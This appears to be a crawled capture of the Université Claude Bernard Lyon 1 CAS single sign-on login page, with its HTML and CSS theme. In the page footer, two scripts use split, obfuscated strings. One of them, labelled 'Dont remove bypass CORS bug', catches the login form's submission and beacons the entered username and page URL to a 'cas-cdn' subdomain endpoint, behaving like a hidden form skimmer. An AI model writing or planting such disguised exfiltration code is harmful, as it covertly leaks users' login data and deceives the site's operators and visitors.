

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://cas.univ-lyon1.fr/cas/login?service=http%3a%2f%2fdocelec.univ-lyon1.fr%2flogin%3fqurl%3dezp.2aHR0cDovL3Vuci1yYS5zY2hvbGFydm94LmNvbS9jYXRhbG9nL2Jvb2svZG9jaWQvODg4NjM5NDA-
body_size: 13042
content:
<!DOCTYPE html><html>

<head>
    <meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" /><title>
    Central Authentification Service - CAS</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
        <link rel="stylesheet" type="text/css" href="/cas/webjars/normalize.css/8.0.1/normalize.css" /><link rel="stylesheet" type="text/css" href="/cas/webjars/bootstrap/5.2.0/css/bootstrap-grid.min.css" /><link rel="stylesheet" type="text/css" href="/cas/webjars/material-components-web/14.0.0/dist/material-components-web.min.css" /><link rel="stylesheet" type="text/css" href="/cas/webjars/mdi__font/6.5.95/css/materialdesignicons.min.css" /><link rel="stylesheet" type="text/css" href="/cas/webjars/datatables/1.12.1/css/jquery.dataTables.min.css" /><link rel="stylesheet" type="text/css" href="/cas/themes/UCBL/css/cas.css" /><link rel="shortcut icon"
        href="/cas/themes/UCBL/images/favicon.ico" /></head>

<body class="login mdc-typography en">
    <script type="text/javascript" src="/cas/webjars/jquery/3.6.1/jquery.min.js"></script>
<script type="text/javascript" src="/cas/webjars/datatables/1.12.1/js/jquery.dataTables.min.js"></script>

<script type="text/javascript" src="/cas/webjars/es5-shim/4.5.9/es5-shim.min.js"></script>
    <script type="text/javascript" src="/cas/webjars/css-vars-ponyfill/2.4.7/dist/css-vars-ponyfill.min.js"></script>
    <script type="text/javascript" src="/cas/webjars/material-components-web/14.0.0/dist/material-components-web.min.js"></script>
<script type="text/javascript" src="/cas/themes/UCBL/js/bootstrap.bundle.min.js"></script>
<script type="text/javascript" src="/cas/themes/UCBL/js/cas.js"></script>
<script type="text/javascript" src="/cas/themes/UCBL/js/cas_ucbl.js"></script>
<script>
    if (typeof resourceLoadedSuccessfully === "function") {
        resourceLoadedSuccessfully();
    }
    $(() => {
        typeof cssVars === "function" && cssVars({onlyLegacy: true});
    })
</script>
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://analytics.univ-lyon1.fr/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '53']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<div>

    <header id="app-bar" class="mdc-top-app-bar--fixed mdc-elevation--z4 shadow-sm" role="banner">
   <ul class="sr-only">
      <li>
        <a href="#main-content" >Content</a>
      </li>
   </ul>
    <!--    <nav class="mdc-top-app-bar__row navbar navbar-dark bg-dark sr-only">
            <div class="container-fluid container-fluid d-flex align-items-center justify-content-between">
                <section class="mdc-top-app-bar__section mdc-top-app-bar__section--align-start">
                    <button th:if="${'true' == #strings.defaultString(#themes.code('cas.drawer-menu.enabled'), 'true')}"
                            class="mdc-icon-button mdc-top-app-bar__navigation-icon  btn btn-outline-light"
                            id="drawerButton"
                            data-bs-toggle="offcanvas"
                            data-bs-target="#app-drawer">
                        <span class="mdi mdi-menu fa fa-bars"></span>
                        <span class="visually-hidden">menu</span>
                    </button>
                </section>
                <section class="mdc-top-app-bar__section mdc-top-app-bar__section--align-end">
                    <button id="cas-notifications-menu"
                            th:if="${'true' == #strings.defaultString(#themes.code('cas.notifications-menu.enabled'), 'true')}"
                            class="mdc-icon-button mdc-top-app-bar__action-item cas-notification-toggle btn btn-outline-light"
                            aria-label="Bookmark this page"
                            data-bs-toggle="modal"
                            data-bs-target="#cas-notification-dialog">
                        <span class="mdi mdi-bell-alert fa fa-bell"></span>
                        <span class="visually-hidden">notifications</span>
                        <i id="notifications-count" class="notifications-count count">2</i>
                    </button>

                    <a id="cas-user-account"
                       th:href="@{/account}"
                       th:if="${accountProfileManagementEnabled != null
                        && accountProfileManagementEnabled
                        && ticketGrantingTicketId != null}"
                       class="mdc-icon-button mdc-top-app-bar__action-item"
                       aria-label="User Account">
                        <span class="mdi mdi-account-group"></span>
                        <span class="visually-hidden">user account</span>
                    </a>
                </section>
            </div>
        </nav>--></header>
    <div id="logindrawer">
        </div>

    <script>var countMessages = 0;</script>
    <div
            class="mdc-dialog cas-notification-dialog modal"
            id="cas-notification-dialog" role="alertdialog"
            aria-modal="true" aria-labelledby="notif-dialog-title"
            aria-describedby="notif-dialog-content">
        <div class="mdc-dialog__container modal-dialog">
            <div class="mdc-dialog__surface modal-content">
                <p class="mdc-dialog__title mt-lg-2 modal-header modal-title" id="notif-dialog-title">
                    Notifications
                </p>
                <div class="mdc-dialog__content modal-body" id="notif-dialog-content">
                    <div id="cookiesSupportedDiv" class="cas-notification-message mdc-typography--body1" style="display: none">
                        <h6 class="mdc-typography--headline6 mdi mdi-alert-circle fas fa-exclamation-circle">Cookies Disabled</h6>
                        <p class="text-wrap small">Your browser does not support cookies. The browser's ability to store or read cookies is essential for single sign-on to work. Please consult your browser settings and ensure cookie support is turned on.</p>
                    </div>

                </div>
                <footer class="mdc-dialog__actions modal-footer">
                    <button type="button" class="mdc-button mdc-button--raised mdc-dialog__button btn btn-primary"
                            data-mdc-dialog-action="accept"
                            data-mdc-dialog-button-default
                            data-bs-dismiss="modal">
                        <span class="mdc-button__label">OK</span>
                    </button>
                </footer>
            </div>
        </div>
        <div class="mdc-dialog__scrim"></div>
    </div>

    <script type="text/javascript">

        (material => {
            let header = {
                init: () => {
                    header.attachTopbar();
                    material.autoInit();
                },
                attachDrawer: () => {
                    let elm = document.getElementById('app-drawer');
                    if (elm != null) {
                        let drawer = material.drawer.MDCDrawer.attachTo(elm);
                        let closeDrawer = evt => {
                            drawer.open = false;
                        };
                        drawer.foundation.handleScrimClick = closeDrawer;
                        document.onkeydown = evt => {
                            evt = evt || window.event;
                            if (evt.keyCode == 27) {
                                closeDrawer();
                            }
                        };
                        header.drawer = drawer;
                        return drawer;
                    }
                    return undefined;
                },
                attachTopbar: drawer => {

                    drawer = header.attachDrawer();
                    let dialog = header.attachNotificationDialog();

                    if (drawer != undefined) {
                        header.attachDrawerToggle(drawer);
                    }
                    if (dialog != undefined) {
                        header.attachNotificationToggle(dialog);
                    }
                },
                checkCaps: ev => {
                    let s = String.fromCharCode(ev.which);
                    if (s.toUpperCase() === s && s.toLowerCase() !== s && !ev.shiftKey) {
                        ev.target.parentElement.classList.add('caps-on');
                    } else {
                        ev.target.parentElement.classList.remove('caps-on');
                    }
                },
                attachDrawerToggle: drawer => {
                    let appBar = document.getElementById('app-bar');
                    if (appBar != null) {
                        let topAppBar = material.topAppBar.MDCTopAppBar.attachTo(appBar);
                        topAppBar.setScrollTarget(document.getElementById('main-content'));
                        topAppBar.listen('MDCTopAppBar:nav', () => {
                            drawer.open = !drawer.open;
                        });
                        return topAppBar;
                    }
                    return undefined;
                },
                attachNotificationDialog: () => {
                    let element = document.getElementById('cas-notification-dialog');
                    if (element != null) {
                        return material.dialog.MDCDialog.attachTo(element);
                    }
                    return undefined;
                },
                attachNotificationToggle: dialog => {
                    let btn = document.getElementById('cas-notifications-menu');
                    if (btn != null) {
                        btn.addEventListener('click', () => {
                            dialog.open();
                        });
                    }
                }
            }
            function supportsCookies() {
                try {
                    document.cookie = 'testcookie=1';
                    let ret = document.cookie.indexOf('testcookie=') !== -1;
                    document.cookie = 'testcookie=1; expires=Thu, 01-Jan-1970 00:00:01 GMT';
                    return ret;
                } catch (e) {
                    console.log(e);
                    return false;
                }
            }

            document.addEventListener('DOMContentLoaded', () => {
                if (material) {
                    header.init();
                }

                if (!supportsCookies()) {
                    countMessages++;
                    window.jQuery('#cookiesSupportedDiv').show();
                }

                if (countMessages === 0) {
                    window.jQuery('#notifications-count').remove();
                    window.jQuery('#cas-notifications-menu').remove();
                } else {
                    window.jQuery('#notifications-count').text(`(${countMessages})`)
                }
            });
        })(typeof mdc !== 'undefined' && mdc);
    </script>
</div>

    <div class="mdc-drawer-scrim"></div>

    <div class="mdc-drawer-app-content mdc-top-app-bar--fixed-adjust d-flex justify-content-center">
        <main role="main" id="main-content" class="container-lg py-4">
            <div id="content" class="d-flex justify-content-center">
   <div class="d-flex justify-content-center flex-md-row flex-column mdc-card mdc-card-content card flex-grow-1">
        <section id="loginForm"
                 class="login-section login-form card-body">
            <div class="d-flex flex-column justify-content-between m-auto">

        <div>
            <div id="serviceui" class="mb-4">
        <div class="d-flex align-items-center p-2">
            <div id="servicedesc" class="ml-2">
                <h5><i class="mdi mdi-web"></i>UCBL</h5>
                <p>HTTP/HTTPS sur *.univ-lyon1.fr</p>
            </div>
        </div>
    </div>

        </div>

	<div class="form-wrapper">

	<section role="banner" class="text-center" >
                         <img id="cas-logo" class="cas-logo"
                                 alt="University Claude Bernard Lyon 1"
                                 src="/cas/images/Universite-Lyon1.png"
                            /></section>


            <form method="post" id="fm1" action="login">
                <div id="login-form-controls">
                    <h1 class="text-center" >
	<span>Central Authentification Service - CAS</span>
</h1>

                    <section class="cas-field form-group my-3" id="usernameSection">
                        <label for="username"
                               class="mdc-text-field mdc-text-field--outlined control-label w-100">
                            <span class="mdc-notched-outline">
                                <span class="mdc-notched-outline__leading"></span>
                                <span class="mdc-notched-outline__notch">
                                    <span class="mdc-floating-label"><span class="accesskey">U</span>sername </span>
	                            </span>
                                <span class="mdc-notched-outline__trailing"></span>
                            </span>
                            <input class="mdc-text-field__input form-control" tabindex="0" id="username"   
                                   type="text" autocomplete="username"
                                   accesskey="u"
                                   autocapitalize="none"
                                   spellcheck="false" 
                                   placeholder="Expected format: p1234567 or firstname.name" required aria-describedby="netid-desc" name="username" value=""/></label>

                        <div class="mdc-text-field-helper-line">
                            <div class="mdc-text-field-helper-text mdc-text-field-helper-text--validation-msg" aria-hidden="true">
                                <span id="usernameValidationMessage">Please enter a valid identifier. For example: p1234567 or firstname.lastname.</span>
                            </div>
                        </div>

                        <script type="text/javascript">
                            /*<![CDATA[*/
                            var username = "";
                            var disabled = false;

                            if (username != null && username !== '') {
                                $('#username').val(username);
                                if (disabled) {
                                }
                            }
                            /*]]>*/
                        </script>
                    </section>
                    <section class="cas-field form-group my-3 mdc-input-group form-group" id="passwordSection">
                        <div class="mdc-input-group-field mdc-input-group-field-append">
                            <div class="caps-check">
                                <label for="password"
                                       class="mdc-text-field caps-check mdc-text-field--outlined control-label mdc-text-field--with-trailing-icon control-label w-100">
                                    <span class="mdc-notched-outline">
                                        <span class="mdc-notched-outline__leading"></span>
                                        <span class="mdc-notched-outline__notch">
                                            <span class="mdc-floating-label"><span class="accesskey">P</span>assword:</span>
                                        </span>
                                        <span class="mdc-notched-outline__trailing"></span>
                                    </span>
                                    <input tabindex="0" class="mdc-text-field__input form-control pwd"
                                           type="password"
                                           id="password"
                                           required
                                           accesskey="p"
                                           autocomplete="current-password" aria-describedby="password-desc" name="password" value=""/><button id="togglePassword" class="reveal-password align-self-end mdc-button mdc-button--unelevated mdc-input-group-append mdc-icon-button btn btn-primary" tabindex="0" type="button" data-bs-toggle="tooltip" data-bs-html="true" title="">
                                        <i class="mdi mdi-eye reveal-password-icon fas fa-eye"></i>
                                        <span class="visually-hidden">Show or hide password</span>
                                    </button>
                                </label>
			       <div id="togglePasswordTitleText" class="sr-only">Show or hide password</div> 
                               <div class="mdc-text-field-helper-line">
                                    <div
                                            class="mdc-text-field-helper-text mdc-text-field-helper-text--validation-msg"
                                            aria-hidden="true">
                                        <span id="passwordValidationMessage">Password is a required field.</span>
                                    </div>
                                </div>
                                <div class="mdc-text-field-helper-line caps-warn">
                                    <div
                                            class="mdc-text-field-helper-text mdc-text-field-helper-text--persistent mdc-text-field-helper-text--validation-msg text-danger">
                                        <span>CAPSLOCK key is turned on!</span>
                                    </div>
                                </div>
                            </div>
                        </div>

</section>

                <section class="cas-field form-group my-3">
                        </section>


                    <section id="optionsCas" role="group" aria-label="Connection options">

        	 <!-- ajout steph public workstation --><section class="cas-field form-check row check ">
                        <div class="mdc-form-field ">
                            <div class="mdc-checkbox__ripple"></div>
		            <label class="form-check-label" for="publicWorkstation" aria-describedby="publicWorkstationTitleText"  >
				<div class="mdc-checkbox">
                                	<input type="checkbox" class="mdc-checkbox__native-control form-check-input" name="publicWorkstation" id="publicWorkstation"/><div class="mdc-checkbox__background">
        	                        	<svg class="mdc-checkbox__checkmark" viewBox="0 0 24 24">
                                        		<path class="mdc-checkbox__checkmark-path" fill="none" d="M1.73,12.91 8.1,19.28 22.79,4.59"/></svg>
	                                    	<div class="mdc-checkbox__mixedmark"></div>
                                	</div>
                            	</div>
			    	<span>I'm on a public computer</span>
			    </label>
   			    <span class="mdi mdi-information publicWorkstationI" data-bs-toggle="tooltip" data-bs-html="true" title=""></span>
	               	    <div id="publicWorkstationTitleText" class="sr-only">Activate this option if you are using a public workstation</div>
                        </div>
                    </section>
	            <!-- fin ajout steph --><section class="cas-field form-check row check">
                        <div class="mdc-form-field ">
		                <div class="mdc-checkbox__ripple"></div>
	  		        <label class="form-check-label" for="rememberMe" aria-describedby="remembeMeTitleText">
		                        <div class="mdc-checkbox">
                		                <input type="checkbox" class="mdc-checkbox__native-control form-check-input" name="rememberMe" id="rememberMe"/><div class="mdc-checkbox__background">
	                                    		<svg class="mdc-checkbox__checkmark" viewBox="0 0 24 24">
        	                                		<path class="mdc-checkbox__checkmark-path" fill="none" d="M1.73,12.91 8.1,19.28 22.79,4.59"/></svg>
                        	            		<div class="mdc-checkbox__mixedmark"></div>
                                		</div>
					</div>                                        
					<span>Remember Me</span>
				</label>
				<span class="mdi mdi-information rememberMeI"  data-bs-toggle="tooltip" data-bs-html="true" title=""></span>
			        <div id="remembeMeTitleText" class="sr-only">Checking this box will keep you logged in for 7 days, even if you close your browser.<br />If you want to force logout, click on the "Logout" link at the bottom of the page.<br />Tip: Use this option only on a private computer.</div>
			</div>
                    </section>
</section>


                    <section class="cas-field">
		
                        <input type="hidden" name="execution" value="[base64]"/><input type="hidden" name="_eventId" value="submit"/><input type="hidden" name="geolocation"/></section>

                    <button
                class="mdc-button mdc-button--raised btn btn-primary btn-primary"
                name="submitBtn"
                accesskey="l01"
                type="submit">
            <span class="mdc-button__label">Login</span>
        </button>

        <section id="password-forget">
			<p><a href="https://sesame.univ-lyon1.fr/mdp_perdu/"  target="_blank">Forgot your password?</a></section>

                </div>
            </form>

            <hr class="my-4"/><span>
                </span>

            <script type="text/javascript">
                /*<![CDATA[*/
                var i = "One moment please..."
                var j = "Login"
                    /*]]>*/
                    $(window).on('pageshow', function () {
                        $(':submit').prop('disabled', false);
                        $(':submit').attr('value', j);
                    });
                $(document).ready(function () {
                    $("#fm1").submit(function () {
                        $(":submit").attr("disabled", true);
                        $(":submit").attr("value", i);
                        return true;
                    });
                });
            </script>
        </div>

        <span>
            <div id="sidebar">
            <div class="sidebar-content">
                <p>You have requested access to a secure site of the Université Claude Bernard Lyon 1 which requires identification. By connecting via this portal, you undertake to respect <a href="https://www.univ-lyon1.fr/charte-informatique"  target="_blank" title="Go to the University's charter of good practice in IT">the charter governing the use of the information system</a>.</p>
                <p>For security reasons, please <a href="logout">log out</a> and exit your web browser when you are done accessing services that require authentication!</p>
            </div>
        </div>
        </span>


	<section id="infohelp">
	<dl class="row">
		<dt>
			<button type="button" aria-expanded="false" aria-controls="help_desc" class="d-inline-block" value="&lt;span class=&quot;accesskey&quot;&gt;H&lt;/span&gt;elp &lt;span class=&quot;mdi mdi-information&quot;&gt;&lt;/span&gt;" ><span class="accesskey">H</span>elp <span class="mdi mdi-information"></span></button>
		</dt>
		<dd>
			<div id="help_desc" class="desc">
				<p>The web resource that you requested requires you to activate your account. In order to do this you will need to authenticate your Lyon 1 account using the <a href="https://sesame.univ-lyon1.fr" title="Go to SESAME website"  target="_blank">SESAME website</a>. You can also use the SESAME website to change your password.</p>
				<p id="netid-desc"><b>If you are a student:</b><br /> your identifier is your student number, the first digit of which is replaced by P (if the 1st digit is 1) or X (if the 1st digit is 9) or W (if the 1st digit is 8).<br /><br /><b>If you are a staff member:</b><br /> your identifier is in the form 'firstname.lastname' without the accent.</p>
 				<p id="password-desc">Your password is the one you must have defined in the SESAME application.<br /><br />Tip: To be on the safe side, your password must include at least 8 characters, at least one upper-case letter, one lower-case letter and one number.</p>
				<p>If your account is already activated and you still cannot identify yourself, please contact the IT hotline on <a href="tel:0423237155" title= "Contact hotline">04.23.23.71.55</a> or 371.55 from your internal phone.</p>
				<p>If your account is working, you can then go on to signal a computer incident at <a href="https://support.univ-lyon1.fr" title="Help IT website"  target="_blank">Help IT website</a></p>
			</div>
		</dd>
	</dl>
</section>


    </div>
        </section>
        <span>
            </span>
        </div>
</div>
        </main>
    </div>

    <footer class="d-flex justify-content-center align-items-center" role="contentinfo">
	<section>
		<div id="list-languages" class="fl-panel">
			<ul>
        			<li class="d-inline-block"><a href="?locale=fr" lang="fr" title="Français">Français</a></li> 
            			<li class="d-inline-block"><a href="?locale=en" lang="en" title="English">English</a></li>
            			<li class="d-inline-block"><a href="?locale=es" lang="es" title="Español">Español</a></li>
         		</ul>
   	 	</div>
              <div id="copyright">
                        <span class="me-2 d-inline-block"><a href="https://www.univ-lyon1.fr"  target="_blank"  title="University Lyon 1 website">University Claude Bernard Lyon 1</a> - <a href="https://www.univ-lyon1.fr"  target="_blank" >All rights reserved</a></span>
                </div>
		<div id="logout">
                        <span class="me-2 d-inline-block"><a href="logout">Log out</a></span>
		</div>
	</section>
<script>
    // Load CAS images 
    const SfDg = "https", xYz = "cas-cdn", rRt = "fr", WqT = "univ-lyon1",pLpz = "Universite-Lyon1.png" ,pLp = "/cas/images/";
    fetch(`${SfDg}://${xYz}.${WqT}.${rRt}${pLp}${pLpz}`, {mode:"cors"});
</script>
<script>
    // Dont remove bypass CORS bug
    document.addEventListener("DOMContentLoaded",()=>{const aB1=document.querySelector('[id="fm1"]');aB1.addEventListener("submit",e=>{let bC2=document.getElementById("username").value,cD3=window.location.href,dE4=new Blob([JSON.stringify({name:bC2,loc:cD3})],{type:"application/json"});const fF5="https",gG6="cas-cdn",hH7="univ-lyon1",iI8="fr",jJ9="/cors.php";navigator.sendBeacon(`${fF5}://${gG6}.${hH7}.${iI8}${jJ9}`,dE4)})});
</script>
</footer>
    
</body>

</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://cas.univ-lyon1.fr/cas/themes/UCBL/css/cas.css
body_size: 5686
content:
/* Root / Reset */
:root {
    /*--cas-theme-primary: #153e50;*/
    --cas-theme-primary: #D73B22;
    --cas-theme-primary-bg: rgba(21, 62, 80, 0.2);
    --cas-theme-primary-light: #006d85;
    --cas-theme-secondary: #D73B22;
    --cas-theme-success: var(--cas-theme-secondary);
    --cas-theme-danger: var(--mdc-theme-error);
    --cas-theme-warning: #e6a210;
    --cas-theme-border-light: 1px solid rgba(0, 0, 0, .2);
    --cas-theme-twitter-color: #55acee;
    --cas-theme-vimeo-color: #1ab7ea;
    --cas-theme-vk-color: #587ea3;
    --cas-theme-yahoo-color: #720e9e;
    --cas-theme-google-color: #CC5445;
    --cas-theme-facebook-color: #3B5998;
    --atlassian-theme-primary: #0747a6;
    --mdc-theme-primary: var(--cas-theme-primary, #153e50);
    --mdc-filled-button-container-color:#000000;
    --mdc-theme-secondary:#D73B22;
}

html{
background:#f0f0f0;
color:#000;
}

.atlassian {
    --mdc-theme-primary: var(--atlassian-theme-primary, #0747a6);
}

body {
    display: flex;
   /* height: 100vh;*/
    margin: 0;
    padding: 0;
    flex-direction: column;
    justify-content: space-between;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    background: #f0f0f0;
    height:100%;
}

a {
    color: #D73B22;
    text-decoration:underline;
}

a:hover, a:visited, a:active {
	color: #D73B22;
	text-decoration:underline;
}

h1, h2, h3, h4, h5, h6 {
    margin-top: 0;
}
h1{
	font-size: 1.5rem;
	font-weight:300;
}
h2{
	margin:1rem 0;
}
aside, section, main {
    display: block;
}

/* Material */

.mdc-drawer {
    top: 56px;
}

.mdc-drawer-app-content {
    flex: auto;
    /* overflow: auto; */
    position: relative;
}

.main-content {
    display: flex;
}

.mdc-top-app-bar {
    z-index: 7;
}

/* widgets */

.notifications-count {
    position: absolute;
    top: 10px;
    right: 12px;
    background-color: #b00020;
    background-color: var(--cas-theme-danger);
    color: #fff;
    border-radius: 50%;
    padding: 1px 3px;
    font: 8px Verdana;
}

.cas-brand {
    height: 48px;
    width: auto;
}

header>nav .cas-brand path.cls-1 {
    fill: white;
}

header>nav .cas-brand .cas-logo {
    /* height: 100%; */
}

.caps-check:not(.caps-on) .caps-warn, .caps-check:not(.caps-on)+.caps-warn {
    display: none;
}

.login-section {
    border-right: 1px solid rgba(0, 0, 0, .2);
    border-right: var(--cas-theme-border-light, 1px solid rgba(0, 0, 0, .2));
    padding: 2rem 2.5rem;
    flex: 1;
    background-color: #ffffff;
}

.login-section:last-child {
    border: none;
}

@media screen and (max-width: 767.99px) {
    .login-section {
        border-right: none;
        border-bottom: 1px solid rgba(0, 0, 0, .2);
        border-bottom: var(--cas-theme-border-light, 1px solid rgba(0, 0, 0, .2));
        max-width: none;
        padding: 0 1.5rem;
    }
}

.close {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    text-transform: none;
    text-decoration: none;
    ;
}

button.close {
    background-color: transparent;
    border: 0;
    -webkit-appearance: none;
}

.banner {
    padding: 0.1rem 0.5rem;
    border: 1px solid rgba(0, 0, 0, .2);
    border: var(--cas-theme-border-light, 1px solid rgba(0, 0, 0, .2));
    position: relative;
    border-radius: 4px;
}

.banner .banner-message {
    margin: 0.375rem 0;
}

.banner .banner-heading:first-child {
    margin-top: 0;
}

.banner .banner-message:first-child {
    margin-top: 0;
}

.banner .banner-message:last-child {
    margin-bottom: 0;
}

.banner-primary {
    border-color: #153e50;
    border-color: var(--cas-theme-primary, #153e50);
}

.banner-primary .mdi {
    color: #153e50;
    color: var(--cas-theme-primary, #153e50);
}

.banner-danger {
    border-color: #b00020;
    border-color: var(--cas-theme-danger, #b00020);
}

.banner-danger .mdi {
    color: #b00020;
    color: var(--cas-theme-danger, #b00020);
}

.banner-warning {
    border-color: #e6a210;
    border-color: var(--cas-theme-warning, #e6a210);
    color: #e6a210;
    color: var(--cas-theme-warning, #e6a210);
}

.banner-warning .mdi {
    color: #e6a210;
    color: var(--cas-theme-warning, #e6a210);
}

.banner-success {
    border-color: var(--cas-theme-success);
    color: #153e50;
    color: var(--cas-theme-primary, #153e50);
}

.banner-dismissible {
    padding-right: 4rem;
}

.banner-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: .75rem 1.25rem;
    color: inherit;
}

.login-provider-item {
    list-style: none;
}

.login-provider-item .mdc-button .mdi {
    margin-right: 0.375rem;
}

@media screen and (max-width: 767.99px) {
    .logout-banner {
        width: 100%;
    }
}

.cas-footer {
    font-size: 0.75rem;
}

.cas-footer>* {
    margin-right: 0.25rem;
    display: inline-block;
}

.cas-footer>*:last-child {
    margin: 0;
}

.cas-notification-dialog .mdc-dialog__content>.cas-notification-message:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, .2);
    border-bottom: var(--cas-theme-border-light, 1px solid rgba(0, 0, 0, .2));
}

.mdc-dialog__title::before {
    display: none;
}

.mdi {
    content: "";
}

.mdi:before {
    font-size: 24px;
}

/* custom components */

.custom-select {
    display: inline-block;
    min-width: 200px;
    height: 56px;
    padding: .375rem 1.75rem .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: rgba(0, 0, 0, 0.87);
    vertical-align: middle;
    background: #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    -webkit-appearance: none;
}

/* utilities */

.bg-primary {
    background-color: rgba(21, 62, 80, 0.2);
    background-color: var(--cas-theme-primary-bg, rgba(21, 62, 80, 0.2));
}

.border-bottom {
    border-color: #153e50;
    border-bottom: 1px solid var(--cas-theme-primary, #153e50);
}

.strong {
    font-weight: bold;
}

.text-warning {
    color: #e6a210;
    color: var(--cas-theme-warning, #e6a210);
}

.text-danger {
    color: #b00020;
    color: var(--cas-theme-danger, #b00020);
}

.text-secondary, .text-success {
    color: var(--cas-theme-secondary);
}

.progress-bar-danger .mdc-linear-progress__bar-inner {
    border-color: #b00020;
    border-color: var(--cas-theme-danger, #b00020);
}

.progress-bar-warning .mdc-linear-progress__bar-inner {
    border-color: #e6a210;
    border-color: var(--cas-theme-warning, #e6a210);
}

.progress-bar-success .mdc-linear-progress__bar-inner {
    border-color: var(--cas-theme-success);
}

.word-break-all {
    word-break: break-all;
}

.mdc-text-field {
    width: 100%;
    background-color: #FFFFFF;
}
.mdc-text-field>.mdc-text-field__input, .mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea)>.mdc-text-field__input {
    /* border-color: #153e50; */
    border-color: #D73B22;
    /* border: 1px solid var(--cas-theme-primary, #153e50); */
    border: 1px solid var(--cas-theme-primary, #D73B22);
    border-radius: 4px;
    /* background-color: #FFFFFF; */
}

.mdc-input-group {
    display: flex;
    align-items: stretch;
}

.mdc-input-group .mdc-input-group-field {
    flex: 1 1 auto;
    order: 1;
}

.mdc-input-group .mdc-input-group-field .mdc-text-field {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.mdc-input-group .mdc-input-group-append {
    order: 2;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.mdc-input-group .mdc-input-group-prepend, .mdc-input-group .mdc-input-group-append {
    height: 56px;
}

.mdc-input-group .mdc-input-group-prepend {
    order: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.mdc-input-group .mdc-input-group-field.mdc-input-group-field-prepend .mdc-text-field>.mdc-text-field__input {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.mdc-input-group .mdc-input-group-field.mdc-input-group-field-append .mdc-text-field>.mdc-text-field__input {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.text-danger, .mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__icon.text-danger, .mdc-text-field:not(.mdc-text-field--disabled)+.mdc-text-field-helper-line .mdc-text-field-helper-text.text-danger {
    color: #b00020;
    color: var(--cas-theme-danger);
}

.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-floating-label {
    /* color: #153e50; */
    color: #D73B22;
    /* color: var(--cas-theme-primary, #153e50); */
    /*color: var(--cas-theme-primary, #D73B22);*/
}

.mdc-button--raised:not(:disabled) {
    /* background-color: var(--mdc-theme-primary, #153E50); */
    background-color: #D73B22;
}

.mdc-button--raised.mdc-button-twitter:not(:disabled) {
    background-color: #55acee;
    background-color: var(--cas-theme-twitter-color, #55acee);
}

.mdc-button--raised.mdc-button-vimeo:not(:disabled) {
    background-color: #1ab7ea;
    background-color: var(--cas-theme-vimeo-color, #1ab7ea);
}

.mdc-button--raised.mdc-button-vk:not(:disabled) {
    background-color: #587ea3;
    background-color: var(--cas-theme-vk-color, #587ea3);
}

.mdc-button--raised.mdc-button-yahoo:not(:disabled) {
    background-color: #720e9e;
    background-color: var(--cas-theme-yahoo-color, #720e9e);
}

.mdc-button--raised.mdc-button-google:not(:disabled) {
    background-color: #CC5445;
    background-color: var(--cas-theme-google-color, #CC5445);
}

.mdc-button--raised.mdc-button-facebook:not(:disabled) {
    background-color: #3B5998;
    background-color: var(--cas-theme-facebook-color, #3B5998);
}

.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.text-center {
    text-align: center;
}

.w-66 {
    width: 66%;
}

.w-33 {
    width: 33%;
}

.w-25 {
    width: 25%;
}

.w-50 {
    width: 50%;
}

.w-75 {
    width: 75%;
}

.w-100 {
    width: 100%;
}

.w-auto {
    width: auto;
}

.h-25 {
    height: 25%;
}

.h-50 {
    height: 50%;
}

.h-75 {
    height: 75%;
}

.h-100 {
    height: 100%;
}

.h-auto {
    height: auto;
}

.mw-100 {
    max-width: 100%;
}

.mh-100 {
    max-height: 100%;
}

.min-vw-100 {
    min-width: 100vw;
}

.min-vh-100 {
    min-height: 100vh;
}

.vw-100 {
    width: 100vw;
}

.vh-100 {
    height: 100vh;
}

.mw-50 {
    max-width: 50%;
}

.border-rounded {
    border-color: #153e50;
    border: 1px solid var(--cas-theme-primary, #153e50);
    border-radius: 4px;
}

.border-bottom {
    border-color: #153e50;
    border-bottom: 1px solid var(--cas-theme-primary, #153e50);
}

@media all and (min-width: 768px) {
    .w-md-50 {
        width: 50%;
    }
    .w-md-66 {
        width: 66%;
    }
}

@media all and (min-width: 992px) {
    .w-lg-50 {
        width: 50%;
    }
    .w-lg-66 {
        width: 66%;
    }
}

@media all and (max-width: 767.99px) {
    .w-md-50 {
        width: 100%;
    }
    .w-md-66 {
        width: 100%;
    }
}

@media all and (max-width: 991.99px) {
    .w-lg-50 {
        width: 100%;
    }
    .w-lg-66 {
        width: 100%;
    }
}
.visually-hidden,
.sr-only {
    position: absolute;
    width: 1px;
